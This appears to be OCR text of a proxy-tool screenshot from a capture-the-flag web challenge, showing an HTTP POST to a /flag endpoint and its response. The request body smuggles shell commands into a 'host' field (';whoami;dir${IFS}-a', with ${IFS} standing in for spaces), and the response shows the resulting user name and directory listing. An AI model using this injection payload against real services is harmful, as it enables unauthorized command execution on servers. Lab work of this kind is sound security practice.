 Request
Pretty Raw Hex
\n
1 POST /flag HTTP/2
2 Host: 0a1834f600db61db429e85a2.deadsec.quest
3 Content-Length: 33
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not:A-Brand";v="99", "Chromium";v="112"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 Origin: https://0a1834f600db61db429e85a2.deadsec.quest
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/112.0.5615.138 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://0a1834f600db61db429e85a2.deadsec.quest/flag
18 Accept-Encoding: gzip, deflate
19 Accept-Language: fr-FR,fr;q=0.9,en-US;q=0.8,en;q=0.7
20
21 host=127.0.0.1;whoami;dir${IFS}-a
Response
Pretty Raw Hex Render
\n
Home Flag for you
Flag for you
onsra
. .. app.py requirements.txt static templates
Back